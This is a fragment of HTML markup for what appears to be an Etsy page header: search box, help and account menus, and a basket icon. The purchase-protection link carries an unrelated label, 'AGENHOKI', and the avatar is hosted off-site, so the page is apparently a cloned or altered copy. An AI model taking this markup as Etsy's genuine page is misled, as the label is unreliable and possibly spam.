            autocomplete="off"
            autocorrect="off"
            autocapitalize="off"
            role="combobox"
            aria-autocomplete="both"
            aria-controls="global-enhancements-search-suggestions"
            aria-expanded="false"
        />
        <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small position-absolute-important wt-position-right wt-z-index-9 wt-animated  wt-animated--is-hidden
            
            search-close-btn-margin-right " data-search-close-btn>
            <span class="wt-screen-reader-only">Clear search</span>
            <span class="wt-icon wt-icon--smaller wt-nudge-t-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
        </button>
        <button
            type="submit"
            class="wt-input-btn-group__btn global-enhancements-search-input-btn-group__btn
                
                "
            value="Search"
            aria-label="Search"
        data-id="gnav-search-submit-button">
            
            <span class="wt-icon wt-nudge-b-2 wt-nudge-r-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.5 19a8.46 8.46 0 0 0 5.262-1.824l4.865 4.864 1.414-1.414-4.865-4.865A8.5 8.5 0 1 0 10.5 19m0-2a6.5 6.5 0 1 0 0-13 6.5 6.5 0 0 0 0 13"/></svg></span>
        </button>
    </div>
    <div id="global-enhancements-search-suggestions"
        class="global-nav-menu__body
            search-suggestions-container
             wt-width-full wt-max-width-full
            "
         data-id="search-suggestions">
    </div>
</div>

<input id="search-js-router-enabled" type="hidden" value="true" />
<input type="hidden" value="all" name="search_type" id="search-type" />
    </form>
</div>
        </div>

        <a 
    data-selector="skip-to-content-marketplace"
    class="global-enhancements-skip-to-content wt-screen-reader-only wt-focusable" 
    href="#content"
>
    <div id="skip-to-content-wrapper" class="wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-body-max-width wt-width-full wt-height-full wt-position-absolute wt-position-top wt-position-left wt-position-right wt-bg-denim wt-z-index-10">
        <label class="wt-btn wt-btn--transparent wt-btn--light">
            Skip to Content
        </label>
    </div>
</a>

        

        <div
            class="mobile-catnav-wrapper wt-overlay wt-overlay--peek wt-overlay--peek-left wt-p-xs-0"
            data-wt-overlay
            id="mobile-catnav-overlay"
            aria-hidden="true"
            aria-modal="false"
            role="dialog"
            
        >
        </div>

        <div class="wt-flex-shrink-xs-0" data-primary-nav-container>
            <nav aria-label="Main">
    <ul class="wt-display-flex-xs wt-justify-content-space-between wt-list-unstyled wt-m-xs-0 wt-align-items-center">
        <li 
    data-favorites-nav-container 
    data-ge-nav-menu="favorites"
    data-ge-hover-event-name="gnav_hover_favorites_menu"
>

</li>




<li>
<div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu ge-menu--body-below-trigger ge-menu--help wt-tooltip--disabled-touch" data-wt-menu data-wt-tooltip="true" data-ge-nav-menu="help" data-ge-nav-event-name="gnav_show_help_menu" data-ge-hover-event-name="gnav_hover_help_menu" data-menu-body-below-trigger="true" data-hide-trigger-on-open="false" data-animate-in="true" data-close-on-select="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="right" data-open-direction-force="true" data-menu-type="action">
    <button data-clg-id="WtMenuTrigger" type="button" class="wt-menu__trigger wt-btn wt-btn--transparent wt-tooltip__trigger help-menu-trigger wt-btn--icon wt-pr-xs-1 wt-display-inline-flex-xs reduced-margin-xs header-button" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger aria-describedby="ge-tooltip-label-help" aria-label="Help &amp; Support" data-overlay-trigger-selector="overlay-trigger-ele">
        <span class="wt-menu__trigger__label">            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 22a10 10 0 1 1 10-10 10.013 10.013 0 0 1-10 10m0-18a8 8 0 1 0 8 8 8.01 8.01 0 0 0-8-8"/><path d="M12 18a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3m1-4h-2a3.04 3.04 0 0 1 1.7-2.379c.8-.566 1.3-.947 1.3-1.621a2 2 0 1 0-4 0H8a4 4 0 1 1 8 0 4 4 0 0 1-2.152 3.259c-.33.186-.62.438-.848.741"/></svg></span>
</span>
        <span class="wt-icon wt-menu__trigger__caret"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="16.5 10 12 16 7.5 10 16.5 10"/></svg></span>
</button>
        <span id="ge-tooltip-label-help" role="tooltip">Help & Support</span>

<div data-clg-id="WtMenuBody" role="menu" class="wt-menu__body ge-help-menu-dimensions wt-display-flex-xs wt-flex-direction-column-xs wt-pb-xs-2" data-wt-menu-body >
                <ul class="wt-list-unstyled">
                <li class="wt-sem-text-primary wt-list-unstyled">
    <h4 class="wt-text-title-01 wt-mt-xs-1" aria-label="Help & Support">Help & Support</h4>
</li><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><div class="wt-mt-xs-3 wt-mb-xs-3 wt-mr-xs-3 wt-ml-xs-3">
    <p class="wt-text-body-small">
        Reach out to the seller first for help with an existing order. If you ever need us, Etsy has your back.
    </p>
</div>
    <button
        tabindex="0"
        class="wt-btn wt-btn--transparent wt-btn--small wt-mb-xs-3"
         data-selector="help_menu_cta_button"
    >
        Go to Purchases
        <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m18.414 12-5.707 5.707-1.414-1.414L14.586 13H6v-2h8.586l-3.293-3.293 1.414-1.414z"/></svg></span>
    </button><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><div class="wt-pt-xs-3">
</div><li class="wt-sem-text-primary wt-list-unstyled">
    <a 
        role="menuitem" 
        href="https://www.etsy.com/etsy-purchase-protection?ref=hdr_help_menu" 
        class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" 
            target="_blank"
    >
        <div>
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 36 37" fill="none" aria-hidden="true" focusable="false">
<path d="M18.24 7.37659C21.615 5.26159 26.205 5.95159 29.175 8.90659C32.76 12.4916 32.76 18.2816 29.175 21.8666L25.935 25.1066" fill="#4D6BC6"/>
<path d="M26.7449 25.9015L25.1249 24.2815L28.3649 21.0415C31.4849 17.9215 31.4849 12.8365 28.3649 9.70152C25.7549 7.09152 21.7499 6.52152 18.8549 8.33652L17.6399 6.40152C21.4349 4.01652 26.6249 4.73652 29.9849 8.09652C34.0049 12.1165 34.0049 18.6565 29.9849 22.6765L26.7449 25.9165V25.9015Z" fill="#222222"/>
<path d="M30.0601 19.1965L26.4601 15.5965L19.7701 8.90652C16.1851 5.32152 10.3951 5.32152 6.81009 8.90652C3.22509 12.4915 3.22509 18.2815 6.81009 21.8665L11.4301 26.4865L14.6701 29.7265C15.5701 30.6265 17.0101 30.6265 17.9101 29.7265C18.8101 28.8265 18.8101 27.3865 17.9101 26.4865L16.6201 25.1965L19.5301 28.1065C20.4301 29.0065 21.8701 29.0065 22.7701 28.1065C23.6701 27.2065 23.6701 25.7665 22.7701 24.8665L23.5801 25.6765C24.4801 26.5765 25.9201 26.5765 26.8201 25.6765C27.7201 24.7765 27.7201 23.3365 26.8201 22.4365L23.1751 18.7915L26.8201 22.4365C27.7201 23.3365 29.1601 23.3365 30.0601 22.4365C30.9601 21.5365 30.9601 20.0965 30.0601 19.1965Z" fill="#D7E6F5"/>
<path d="M12.495 29.1414L6.015 22.6614C1.995 18.6414 1.995 12.1014 6.015 8.08141C10.035 4.06141 16.575 4.06141 20.595 8.08141L27.285 14.7714L25.665 16.3914L18.975 9.70141C15.855 6.58141 10.77 6.58141 7.635 9.70141C4.515 12.8214 4.515 17.9064 7.635 21.0414L14.115 27.5214L12.495 29.1414Z" fill="#222222"/>
<path d="M16.2901 31.5266C15.4051 31.5266 14.5351 31.1966 13.8601 30.5216L10.6201 27.2816L12.2401 25.6616L15.4801 28.9016C15.9301 29.3516 16.6501 29.3516 17.1001 28.9016C17.5501 28.4516 17.5501 27.7316 17.1001 27.2816L13.8601 24.0416L15.4801 22.4216L18.7201 25.6616C20.0551 26.9966 20.0551 29.1866 18.7201 30.5216C18.0451 31.1966 17.1751 31.5266 16.2901 31.5266Z" fill="#222222"/>
<path d="M21.1501 29.9064C20.2651 29.9064 19.3951 29.5764 18.7201 28.9014L13.8601 24.0414L15.4801 22.4214L20.3401 27.2814C20.7901 27.7314 21.5101 27.7314 21.9601 27.2814C22.4101 26.8314 22.4101 26.1114 21.9601 25.6614L17.1001 20.8014L18.7201 19.1814L23.5801 24.0414C24.9151 25.3764 24.9151 27.5664 23.5801 28.9014C22.9051 29.5764 22.0351 29.9064 21.1501 29.9064Z" fill="#222222"/>
<path d="M25.2001 27.4915C24.2851 27.4915 23.4151 27.1315 22.7701 26.4865L17.1001 20.8165L18.7201 19.1965L24.3901 24.8665C24.8401 25.3165 25.5601 25.3165 26.0101 24.8665C26.4601 24.4165 26.4601 23.6965 26.0101 23.2465L20.3401 17.5765L21.9601 15.9565L27.6301 21.6265C28.9651 22.9615 28.9651 25.1515 27.6301 26.4865C26.9851 27.1315 26.1151 27.4915 25.2001 27.4915Z" fill="#222222"/>
<path d="M28.4401 24.2516C27.5251 24.2516 26.6551 23.8916 26.0101 23.2466L20.3401 17.5766L21.9601 15.9566L27.6301 21.6266C28.0651 22.0616 28.8151 22.0616 29.2501 21.6266C29.4751 21.4166 29.5801 21.1166 29.5801 20.8166C29.5801 20.5166 29.4601 20.2166 29.2501 20.0066L23.5801 14.3366L25.2001 12.7166L30.8701 18.3866C31.5151 19.0316 31.8751 19.9016 31.8751 20.8166C31.8751 21.7316 31.5151 22.6016 30.8701 23.2466C30.2251 23.8916 29.3551 24.2516 28.4401 24.2516Z" fill="#222222"/>
<path d="M24.2851 10.2415L17.2651 15.1615C15.9601 16.0765 14.1751 15.7615 13.2601 14.4565C12.3601 13.1665 12.6601 11.3815 13.9501 10.4665C15.4801 9.38647 17.4601 7.93147 18.0901 7.54147C21.4651 5.42647 26.2201 5.95147 29.1751 8.90647" fill="#4D6BC6"/>
<path d="M14.6101 11.3815L16.0351 10.3615C16.7701 9.83645 17.5201 9.31145 18.0601 8.92145C18.3301 8.72645 18.5551 8.57645 18.7051 8.48645C19.2001 8.17145 19.7251 7.96145 20.2801 7.78145C23.0251 6.88145 26.2651 7.57145 28.3801 9.70145L30.0001 8.08145C26.8801 4.96145 21.8701 4.21145 18.0751 6.22145C17.8801 6.32645 17.6851 6.43145 17.4901 6.55145C17.1601 6.76145 16.5151 7.21145 15.7651 7.75145C15.4351 7.99145 15.0751 8.24645 14.7151 8.50145L13.2901 9.52145C11.4901 10.7965 11.0551 13.3015 12.3301 15.1015C12.9451 15.9865 13.8751 16.5715 14.9251 16.7515C15.1651 16.7965 15.3901 16.8115 15.6301 16.8115C16.4551 16.8115 17.2501 16.5565 17.9251 16.0765L22.3051 13.0165L24.2101 11.6815L22.5601 10.0315L20.6551 11.3665L16.6051 14.2015C16.2301 14.4715 15.7651 14.5615 15.3151 14.4865C14.8651 14.4115 14.4601 14.1565 14.2051 13.7815C13.6651 13.0015 13.8451 11.9215 14.6251 11.3815H14.6101Z" fill="#222222"/>
</svg></span>
        </div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">AGENHOKI</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled" data-selector="help_menu_hc_link">
    <a 
        role="menuitem" 
        href="https://www.etsy.com/help" 
        class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" 
            target="_blank"
    >
        <div>
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="M12,22A10,10,0,1,1,22,12,10.012,10.012,0,0,1,12,22ZM12,4a8,8,0,1,0,8,8A8.009,8.009,0,0,0,12,4Z"/><circle cx="12" cy="16.5" r="1.5"/><path d="M13,14H11a3.043,3.043,0,0,1,1.7-2.379C13.5,11.055,14,10.674,14,10a2,2,0,1,0-4,0H8a4,4,0,1,1,8,0,4,4,0,0,1-2.152,3.259A2.751,2.751,0,0,0,13,14Z"/></svg></span>
        </div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Help Centre</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled" data-selector="help_menu_contact_link">
    <a 
        role="menuitem" 
        href="https://www.etsy.com/help/contact" 
        class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" 
            target="_blank"
    >
        <div>
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="M21 3H3a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h8.65l4.73 3.78a1 1 0 0 0 1.4-.15A1 1 0 0 0 18 20v-3h3a1 1 0 0 0 1-1V4a1 1 0 0 0-1-1zm-1 12.05h-4V18l-3.38-2.71a.92.92 0 0 0-.62-.22H4V5h16zM8 11a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1z"/></svg></span>
        </div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Contact Etsy Support</p>
        </div>
    </a>
</li><div class="wt-pb-xs-2">
</div>
            </ul>

</div>
        <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs"></span>

</div></li>
<li data-user-nav-container >
<div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu ge-menu--body-below-trigger ge-menu--you-menu wt-tooltip--disabled-touch" data-wt-menu data-wt-tooltip="true" data-ge-nav-menu="user" data-ge-nav-event-name="gnav_show_user_menu" data-ge-hover-event-name="gnav_hover_user_menu" data-menu-body-below-trigger="true" data-hide-trigger-on-open="false" data-animate-in="true" data-close-on-select="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="right" data-open-direction-force="true" data-menu-type="action">
    
        <button data-clg-id="WtMenuTrigger" type="button" class="wt-menu__trigger wt-btn wt-btn--transparent wt-tooltip__trigger wt-btn--icon wt-pr-xs-1 wt-display-inline-flex-xs reduced-margin-xs header-button ge-menu--you-menu" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger aria-describedby="ge-tooltip-label-you-menu" aria-label="You with 0 notifications" data-selector="you-menu-tooltip">
        <span class="wt-menu__trigger__label">    <img
    data-clg-id="WtImage"
    class="gnav-user-avatar wt-circle wt-overflow-hidden wt-icon wt-image--cover wt-image"
    src="https://pub-7741c7b44cb94309a14f0be5d8dbb984.r2.dev/naiklah.png"
    alt="Fransiska Ardelia's avatar"
    style="aspect-ratio: 1;"
    
    
    
/>
    <span class="wt-badge wt-badge--notificationPrimary wt-badge--small wt-badge--outset-top-right wt-z-index-1 wt-no-wrap ge-menu-count-badge
          wt-display-none"
          aria-hidden="true"
          data-notification="you-menu">
        0
    </span>
</span>
        <span class="wt-icon wt-menu__trigger__caret"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="16.5 10 12 16 7.5 10 16.5 10"/></svg></span>
</button>
        <span id="ge-tooltip-label-you-menu" role="tooltip">Your account</span>

<div data-clg-id="WtMenuBody" role="menu" class="wt-menu__body wt-pt-xs-2 wt-pb-xs-2 ge-you-menu-dimensions wt-z-index-10" data-wt-menu-body >
                <ul class="wt-list-unstyled">
                <li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/people/r6cailhwo6qt62hc?ref=hdr_user_menu-profile" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1">
        <div><img
    data-clg-id="WtImage"
    class="gnav-user-avatar wt-circle wt-overflow-hidden wt-icon wt-image--cover wt-image"
    src="https://pub-7741c7b44cb94309a14f0be5d8dbb984.r2.dev/naiklah.png"
    alt="Fransiska Ardelia's avatar"
    style="aspect-ratio: 1;"
    
    
    
/></div>
        <span class="wt-ml-xs-2 wt-flex-grow-xs-1">
            <h4 class="wt-text-title-01 wt-m-xs-0" aria-label="View your profile">Fransiska Ardelia</h4>
            <p class="wt-text-caption wt-m-xs-0" aria-hidden="true">View your profile</p>
        </span>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/your/purchases?ref=hdr_user_menu-txs" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1"  target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16.5,12h-9a0.5,0.5,0,0,1,0-1h9A0.5,0.5,0,0,1,16.5,12Z"/><path d="M15.5,15h-8a0.5,0.5,0,0,1,0-1h8A0.5,0.5,0,0,1,15.5,15Z"/><path d="M13.5,18h-6a0.5,0.5,0,0,1,0-1h6A0.5,0.5,0,1,1,13.5,18Z"/><path d="M20,3H15.859A3.982,3.982,0,0,0,8.141,3H4A1,1,0,0,0,3,4V21a1,1,0,0,0,1,1H20a1,1,0,0,0,1-1V4A1,1,0,0,0,20,3ZM10,5h0.277A1.979,1.979,0,0,1,10,4a2,2,0,0,1,4,0,1.979,1.979,0,0,1-.277,1H14a2,2,0,0,1,2,2H8A2,2,0,0,1,10,5Zm9,15H5V5H6.54A3.972,3.972,0,0,0,6,7V9H18V7a3.972,3.972,0,0,0-.54-2H19V20Z"/><circle cx="12" cy="3.5" r="0.5"/></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Purchases and reviews</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/messages?ref=hdr_user_menu-messages" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" aria-label="Messages with 0 notifications" target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21 3H3a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h8.65l4.73 3.78a1 1 0 0 0 1.4-.15A1 1 0 0 0 18 20v-3h3a1 1 0 0 0 1-1V4a1 1 0 0 0-1-1zm-1 12.05h-4V18l-3.38-2.71a.92.92 0 0 0-.62-.22H4V5h16zM8 11a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1z"/></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" aria-hidden="true">
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Messages</p>
                <span data-notification="messages" class="wt-display-none wt-badge wt-badge--notificationPrimary wt-badge--small wt-nudge-b-1 wt-ml-xs-1">0</span>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/offers?ref=hdr_user_menu-coupons" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1"  target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M11,22a1,1,0,0,1-.707-0.293l-8-8a1,1,0,0,1,0-1.414l10-10A1,1,0,0,1,13,2h8a1,1,0,0,1,1,1v8a1,1,0,0,1-.293.707l-10,10A1,1,0,0,1,11,22ZM4.414,13L11,19.586l9-9V4H13.414Z"/><circle cx="16" cy="8" r="2"/></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Special offers</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled" data-selector="data-registry-menu-link">
    <a role="menuitem" href="https://www.etsy.com/registry?ref=hdr_user_menu-registry" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" >
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9 15a1 1 0 1 0 0-2 1 1 0 0 0 0 2m1 2a1 1 0 1 1-2 0 1 1 0 0 1 2 0m1-2.25h5v-1.5h-5zm5 3h-5v-1.5h5z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M18 4.5c0 .537-.12 1.045-.337 1.5H20v16H4V6h2.337A3.5 3.5 0 0 1 12 2.05a3.5 3.5 0 0 1 6 2.45m-2 0A1.5 1.5 0 0 1 14.5 6H13V4.5a1.5 1.5 0 0 1 3 0M8 9a3 3 0 0 0 2.236-1H6v12h12V8h-4.236c.55.614 1.348 1 2.236 1v2a5 5 0 0 1-4-2 5 5 0 0 1-4 2zm1.5-6A1.5 1.5 0 0 1 11 4.5V6H9.5a1.5 1.5 0 1 1 0-3"/></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Etsy Registry</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/sell?ref=hdr-sell&from_page=https%3A%2F%2Fwww.etsy.com%2Flisting%2F1790774795%2Fbook-club-print-bookish-poster-trendy" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" >
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M2 9a3.333 3.333 0 0 0 6.667.023A3.333 3.333 0 0 0 15.334 9 3.333 3.333 0 0 0 22 9l-5-7H7zm13.334 0H4.458l3.571-5h7.942l3.571 5zM18 13h2v9H4v-9h2v2h12zm0 4H6v3h12z"/></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Sell on Etsy</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><li class="wt-sem-text-primary wt-list-unstyled" data-selector="hc_link_profile_dropdown">
    <a role="menuitem" href="https://www.etsy.com/help?ref=hdr_user_menu-hc_link" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1"  target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 22a10 10 0 1 1 10-10 10.013 10.013 0 0 1-10 10m0-18a8 8 0 1 0 8 8 8.01 8.01 0 0 0-8-8"/><path d="M12 18a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3m1-4h-2a3.04 3.04 0 0 1 1.7-2.379c.8-.566 1.3-.947 1.3-1.621a2 2 0 1 0-4 0H8a4 4 0 1 1 8 0 4 4 0 0 1-2.152 3.259c-.33.186-.62.438-.848.741"/></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Help Centre</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/your/account?ref=hdr_user_menu-settings" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1"  target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M19 12.3v-.6l.9-.9c.3-.3.5-.7.6-1.2.1-.4 0-.9-.2-1.3l-1-1.7c-.2-.4-.6-.7-1-.9-.4-.2-.9-.2-1.3-.1l-1.2.3c-.2-.1-.4-.2-.5-.3L15 4.4c-.1-.4-.4-.8-.7-1.1-.4-.1-.9-.3-1.3-.3h-2c-.4 0-.9.2-1.2.4-.4.3-.6.7-.7 1.1l-.4 1.2c-.1.1-.3.2-.5.4L7 5.7c-.4-.1-.9-.1-1.3.1s-.8.5-1 .9l-1 1.7c-.2.4-.3.8-.2 1.2.1.4.3.9.6 1.2l.9.9v.6l-1 .9c-.3.3-.5.7-.6 1.2s0 .9.2 1.3l1 1.7c.2.3.4.6.7.7.5.3 1 .3 1.6.2l1.2-.3c.2.1.4.2.5.3l.4 1.2c.1.4.4.8.7 1.1.4.3.8.4 1.2.4h2c.4 0 .9-.2 1.2-.4.4-.3.6-.7.7-1.1l.3-1.2c.2-.1.4-.2.5-.3l1.2.3c.2 0 .4.1.5.1.4 0 .7-.1 1-.3.3-.2.6-.4.7-.7l1-1.7c.2-.4.3-.8.3-1.3-.1-.4-.3-.8-.6-1.2l-.7-.9zm-2-1.4l.1.5v1.1l-.1.6 1.6 1.6-1 1.7-2.2-.6-.4.2c-.3.2-.7.4-1 .6l-.5.2L13 19h-2l-.5-2.2-.5-.2c-.4-.2-.7-.4-1-.6l-.4-.3-2.2.6-1-1.7L7 13.1v-.5V10.9L5.4 9.4l1-1.7 2.2.6L9 8c.3-.2.7-.4 1-.6l.5-.2L11 5h2l.5 2.2.5.2c.4.2.7.4 1 .6l.4.3 2.2-.6 1 1.7-1.6 1.5z"/><path d="M12 9c-1.7 0-3 1.4-3 3s1.4 3 3 3 3-1.4 3-3-1.3-3-3-3zm0 4c-.6 0-1-.5-1-1s.5-1 1-1 1 .5 1 1-.4 1-1 1z"/></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Account settings</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/logout.php?ref=hdr_user_menu-signout" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" >
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M2.7 11.3L2 12l.7.7 4 4c.4.4 1 .4 1.4 0 .4-.4.4-1 0-1.4L5.8 13H15c.6 0 1-.4 1-1s-.4-1-1-1H5.8l2.3-2.3c.2-.2.3-.4.3-.7 0-.6-.4-1-1-1-.3 0-.5.1-.7.3l-4 4z"/><path d="M22 19H10v-2h10V7H10V5h12z"/></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Sign out</p>
        </div>
    </a>
</li>
            </ul>

</div>
        <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs"></span>

</div></li>
<li 
    data-ge-nav-menu="cart"
    data-ge-hover-event-name="gnav_hover_cart_menu"
>
    <span class="wt-tooltip wt-tooltip--bottom-left wt-tooltip--disabled-touch" data-wt-tooltip data-header-cart-button>
        <a aria-label="Basket with 0 items" href="https://www.etsy.com/cart?ref=hdr-cart" class="wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon header-button">
            <span class="wt-z-index-1 wt-no-wrap wt-display-none ge-cart-badge wt-badge wt-badge--notificationPrimary wt-badge--small wt-badge--outset-top-right" data-selector="header-cart-count" aria-hidden="true">
                0
            </span>
            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 3a5 5 0 0 0-5 5v1H2.447l2.4 12h14.306l2.4-12H17V8a5 5 0 0 0-5-5m0 2a3 3 0 0 0-3 3v1h6V8a3 3 0 0 0-3-3M6.486 19l-1.6-8h14.227l-1.6 8z"/></svg></span>
        </a>
        <span role="tooltip" aria-hidden="true">Basket</span>
    </span>
</li>


<div data-clg-id="WtOverlay" class="wt-overlay" id="overlay-transaction-review-react" aria-hidden="true" aria-modal="false" role="dialog" aria-label="Module displaying the review form" data-wt-overlay>
    <div class="wt-overlay__modal" data-overlay-modal>
            <div data-leave-review-form-overlay-body aria-live="polite" aria-busy="true">
    </div>

    </div>
</div>
    </ul>
</nav>
        </div>
    </header>

    
</div>





<div class="wt-overlay wt-z-index-4" aria-hidden="true" data-ui="overlay"></div>

<noscript>
